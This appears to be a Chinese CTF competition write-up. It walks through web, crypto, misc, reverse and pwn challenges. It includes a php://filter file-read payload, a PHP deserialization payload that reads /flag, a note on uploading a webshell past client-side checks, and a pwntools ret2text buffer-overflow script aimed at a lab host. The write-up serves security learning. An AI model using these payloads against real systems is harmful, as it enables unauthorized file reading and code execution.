前言
打了这么久的CTF,头一次拿到这么好的成绩,也是运气比价好,赛题难度并不高,就是题型种类比较多
WEB
Easyinclude
就是一个简单的伪协议,打开网页之后会有个提示,仅支持php://组装下面payload即可拿到flagfile=php://filter/read=convert.base64-encode/resource=/flag
easyserialization
源码没有保存,本地的只有留下了这样的一个源码,应该是还有一个创建时初始化的一个魔法函数我这里没有,也并不是很重要
<?php
class Challenge {
public $file;
public function __wakeup() {
if (isset($this->file) && file_exists($this->file)) {
echo "Reading file: " . htmlspecialchars($this->file) . "\n";
echo file_get_contents($this->file);
}
}
}
if (isset($_GET['data'])) {
$data = $_GET['data'];
$object = unserialize(base64_decode($data));
if ($object instanceof Challenge) {
echo "Object loaded successfully!";
} else {
echo "Invalid object.";
}
} else {
highlight_file(__FILE__);
}
?>这个就是一个简单的反序列化题目直接通过下面php代码可以拿到payload
<?php
class Challenge {
public $file = "/flag";
public function __wakeup() {
if (isset($this->file) && file_exists($this->file)) {
echo "Reading file: " . htmlspecialchars($this->file) . "\n";
echo file_get_contents($this->file);
}
}
}
$a = new Challenge();
echo(base64_encode(serialize($a)));输出的payload就是Tzo5OiJDaGFsbGVuZ2UiOjE6e3M6NDoiZmlsZSI7czo1OiIvZmxhZyI7fQ==
直接把这个通过get方法提交一下即可拿到flag。
EasyUpload
就是一个简单的文件上传,他只是在前端做了校验,直接关闭js或者通过bp改包就可以直接上传一句话木马。
EasyXSS
这个似乎只要触发一个js即可拿到flag,我这里提交的内容是alert("a")就直接出flag了
贪吃蛇
这道题是一个贪吃蛇的小游戏,打开如果失败的话会疯狂弹alert,但是在js代码中有一段,我没截图,主要内容是当分数达到10000分数的时候会去访问/check_score.php?score={score},这个score是js获取的一个前端的分数,这里直接去访问,并且提交的分数改成10000即可拿到flag
CRYPTO
Snake
拿到一个xlsx,内容如下
全部拿到后内容如下
71736E6374667B333939623130
D226139343D293663336D24636
6466623564303365346364307D虽然这一看就是一个hex,但是需要注意的是第二排需要按照倒叙的方式来解,倒叙后内容如下
71736E6374667B333939623130
63642d633366392d343931622d
6466623564303365346364307D解密后flag如下qsnctf{399b10cd-c3f9-491b-dfb5d03e4cd0}
xor??-未解出
这个没解出来。。题目如下
from Crypto.Util.number import *
from sympy import *
from secret import flag,p,q
m = bytes_to_long(flag)
e = 65537
n = p * q
c = pow(m,e,n)
gift = (p & ((1 << 512) - 1)) | ((q & ((1 << 512) - 1)) << 512)
assert (p >> 512) | (q >> 512) == p >> 512
print(f"n = {n}")
print(f"c = {c}")
print(f"gift = {gift}")
'''
n = 22300263779226600333707473198598647654586791738192786487872341060549374464515756464831291121794493491628026410031636012731224310283780712705127946876337346792983330169999708383502979934455218977341916203480043646330249706425191087158768772897284824714215310750500324405913078513586115942973598972028456719258412752868858010367332454700749465077295893753856300090205499399672260914493625284837623170771182663958262375169538237641806992429167611040610962810390047099494198147686583829074495458147901228382344710045093591497591069538588549638706624689358708178742953378013980352591578590565561973692754878065312844684039
c = 2789349312179674828983519895012288021364883565541096223573403043876145063155298742667101315206330923965626225224722216578129785473659597135634073481357017163156801089623720545920267633251219433978329233179047589516882719597561666650966835698340944488882002550160001904108294903200508334328339836462532458745875470345613890981070063190554683505521428298485976862346790095837034606211107203193453017429253887699383192730893936894968671587051400342232432929531973833505733677046502666077369824478853033623369528901115690813846094658073821756265042291548636374267713902023795637057278347955318752713402772285916021781682
gift = 131398839321309540646267063721349417789603592370980593410155240946696431870464030053462906524477650498948454139295406557167508415001798276366289094569175144435884833537410440153695724327068254496589876483771534218696482878357965602053184992717780586024384289674850266219571906505500511285657212316507394933353
'''高等数学1
题目内容如下
在一次RSA密钥对生成中,假设p=473398607161,q=4511491,e=17
求解出d作为flag提交
提示:phi_n = (p-1)*(q-1),将e和phi_n进行反函数求模即可。通过下面脚本即可拿到flag
def mod_inverse(a, m):
m0, x0, x1 = m, 0, 1
while a != 0:
q = m0 // a
m0, a = a, m0 - q * a
x0, x1 = x1, x0 - q * x1
return x0 % m
p = 473398607161
q = 4511491
e = 17
phi_n = (p-1)*(q-1)
d = mod_inverse(e, phi_n)
print(d)flag为flag{125631357777427553}
高等数学2
题目内容就是这些东西
p = 9648423029010515676590551740010426534945737639235739800643989352039852507298491399561035009163427050370107570733633350911691280297777160200625281665378483
q = 11874843837980297032092405848653656852760910154543380907650040190704283358909208578251063047732443992230647903887510065547947313543299303261986053486569407
e = 65537
c = 83208298995174604174773590298203639360540024871256126892889661345742403314929861939100492666605647316646576486526217457006376842280869728581726746401583705899941768214138742259689334840735633553053887641847651173776251820293087212885670180367406807406765923638973161375817392737747832762751690104423869019034通过下面脚本拿到flag
import gmpy2
p = 9648423029010515676590551740010426534945737639235739800643989352039852507298491399561035009163427050370107570733633350911691280297777160200625281665378483
q = 11874843837980297032092405848653656852760910154543380907650040190704283358909208578251063047732443992230647903887510065547947313543299303261986053486569407
e = 65537
c = 83208298995174604174773590298203639360540024871256126892889661345742403314929861939100492666605647316646576486526217457006376842280869728581726746401583705899941768214138742259689334840735633553053887641847651173776251820293087212885670180367406807406765923638973161375817392737747832762751690104423869019034
n = p * q
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(m)flag为flag{5577446633554466577768879988}
DHDH-未解出
题目如下
from random import *
from hashlib import *
from Crypto.Cipher import AES
from flag import FLAG
p = 62606792596600834911820789765744078048692259104005438531455193685836606544743
g = 5
def DH():
a=randrange(p)
b=randrange(p)
A=pow(g,a,p)
B=pow(g,b,p)
s1=pow(A,b,p)
s2=pow(B,a,p)
assert s1==s2
return s1,pow(A,2*b,p)
def pad(msg):
l=16-len(msg)%16
return msg+l*chr(l).encode()
s,hint=DH()
key=sha256(str(s).encode()).digest()
aes=AES.new(key[:16],AES.MODE_ECB)
cipher=aes.encrypt(pad(FLAG))
print(s>>64)
print(hint>>64)
print(cipher.hex())
'''
1361502353718142335290756823026766551003746542140869010376
1828232899563452375539387989530262337663045447357617554114
fe9d5504337268af5038f5f538d6e27c2a5d69b50edb8fdb3d085227090fab85f34c19fb3b32f6a1c667373d4ce9d5b0
'''没解出来。。。
easyrsa
这道题。。佩服出题人提供的附件,里面直接就是flag,直接看题吧
from Crypto.Util.number import *
flag = b'flag{C@d0_1s_s0_3asy!}'
#assert len(flag) == 22
def getMyPrime(e):
while True:
mp = getPrime(128)
if (mp - 1) % e ** 2 == 0:
return mp
e = 23
p = getMyPrime(e)
q = getMyPrime(e)
c = pow(bytes_to_long(flag), e, p * q)
print(f"e = {e}")
print(f"n = {p * q}")
print(f"c = {c}")
'''
e = 23
n = 63465293776825804886780705907118514318354492203844885746068763972603420624459
c = 8415448673923521810157495017636043788928337310356253266903946044592128831391
'''flag为flag{C@d0_1s_s0_3asy!}
power-未解出
题目如下
from Crypto.Util.number import *
from os import urandom
from secret import flag
m1 = bytes_to_long(flag[:len(flag)//2]+urandom(128-len(flag)))
m2 = bytes_to_long(flag[len(flag)//2:]+urandom(128-len(flag)))
p = getPrime(512)
q = getPrime(512)
e1 = getPrime(16)
e2 = getPrime(256)
n = p * q
c1 = pow(m1,100,n)
c2 = pow(m1,201,n) + e1
c3 = pow(m2,3,n)
c4 = pow(m2,5,n) + e2
print(f"n = {n}")
print(f"c1 = {c1}")
print(f"c2 = {c2}")
print(f"c3 = {c3}")
print(f"c4 = {c4}")
'''
n = 118551384105265891143241093249027825785975552077598433349491906297304376014433545146681576312672860392895740874135183252592199074916652958722532441310299368574407429281595875200076325010809218722569831431269164222918750275453537587439380341362035526268555097575973427405577674303858695799268503307304543423063
c1 = 87457268939573192120622126045719881506636419685131068960408775013001944668364075230248268273203778617951381294781106811900667729470329301342312615051787830757000315684365286434709267452816294982790221925573245151823415334741569605616576940338843584693128994087886808502555759223154299903971565577448316614328
c2 = 23392680863562877012124860793229018418883106005846624676772731890613378685805549920531076176062442715192138578953654144535984477169391436311656848448046539545152124987757977144390574606249346989360826293515584270674930169101305999135460549834043565483952429374211671151759029303142617642249979924561633750189
c3 = 116753531119914702189998091085515603804982822177797634882657879640256939859927348236382130729654062151110736357566214962573821592383741851497033566349080757310118522485134928318404912851656846501838656571530273243817671246806755397617788624067212148734009764625213083816577180905485446541197197725696652742410
c4 = 101789432173086940827318148304924220350912310081074818752138448179662865165901494216292145407356834573752612403409055879217358167304865760311271596169839803911734092110080837804490998553946188023988886261546960169606191495262688174204421558754825485142547673746018349734656483749257460610084980119145152844839
'''根本解不出来。。。
MISC
隐藏的信息
打开附件,数据是这样的
base64解出来之后全是一个16进制的数据,通过010Editor复原一下文件
他的文件头是PNG直接用png打开发现下面内容
没啥思路,直接拖随波逐流拿到flag
flag为flag{lsb_steg_so_easy}
不想上早八
附件包一个txt提示,一个流量包,一个zip,提示信息如下
经过学生举报,有一个学弟经常说不想上早八。于是往老师的电脑里传了一个文件,不过文件被加密了【加密内容.zip】。
已知该学生可能会将密码设置为老师的电脑密码,网管中心截获了该学生往老师电脑传送文件的一部分数据包,你是否能通过这个数据包获取到登陆密码,并成功拿到加密内容里的内容再分析出FLAG呢?流量包就俩流,0里面直接就是密码
通过xyvtc2024拿到压缩包内容
里面有非明文数据,可以继续通过随波逐流的这个工具来解密

flag内容为xyvtc{9bfd8ebf-e0e0-48f7-85ab-051075e2167c}
奇怪的压缩包
这个附件拿到之后是有密码的,他是一个伪加密,解压后是下面的内容
这就是个二维码,给补齐标识位即可拿到flag,补全后的二维码如下
flag内容为xyvtc{People_who_know_CTF_are_the_most_affectionate}
最后一个MISC
附件内容都是16进制的内容
通过010Editor复原内容是一个ppt,直接看ppt我是没拿到flag,改后缀zip,解压到本地搜索flag就可以直接拿到flag
flag内容为flag{1ff93348-0abd-4e2a-9023-9effe8ad789b}
REVERSE
ez_Android
附件给了一个apk,这道题没做出来,但是我们老师解出来了,方法是直接解压
之后直接搜索flag
打开这个文件即可拿到flag
flag为flag{bd8ccdea-b67d-4ec6-b489-eb3bde3342a2}
其他
EasyGo、KSGO、你看得懂汇编吗、数字计算可以通过我队友LeonChows的博客查看到
PWN
code-未解出
这个ida分析main函数的时候会报错,这个问题还不会解决,估计是有个函数没办法反编译,只能看汇编,这里也是没办法,就没搞
int-未解出
这个看了看似乎是一个字符串的题目,感觉难度比较高PWN这块目前就学了栈溢出,后面没学到还直接放弃了。。
math
这个和初赛的一道题目很像,脚本拿回来改一下即可,就是一个算术题,之前是和程序比速度,谁先算对100即可拿到bash,这次是100秒内算出100道题目可以拿到bash,脚本如下
from pwn import *
io = remote("192.168.0.2", 32265)
correct_count = 0
io.recvline()
io.recvline()
io.recvline()
while True:
msg = io.recvuntil(b" = ").decode("utf-8").strip()
print(f"script:{msg}")
if "=" in msg:
try:
a = msg.split("=")[0].strip()
result = eval(a)
print(f"script:计算结果: {result}")
io.sendline(str(result))
correct_count += 1
print(f"script:当前答对次数: {correct_count}")
aaa = io.recvline().decode("utf-8")
if aaa == "恭喜挑战成功!\n":
io.interactive()
except Exception as e:
print(f"script:无法解析表达式: {msg}, 错误: {e}")
else:
print(f"script:收到无效消息: {msg}")text
这个很简单就是ret2text,ida分析道-函数直接就有system("/bin/sh")
直接拿到地址0x401214
偏移甚至都不需要通过gdb去看直接看ida分析
v1就32,因为是64位程序,直接+8偏移位数就是40,脚本如下
from pwn import *
# 利用地址
run = 0x0401214
#io = process("./text")
io = remote("192.168.0.2",30682)
payload = flat([b"a" * 40 , run])
io.sendline(payload)
io.interactive()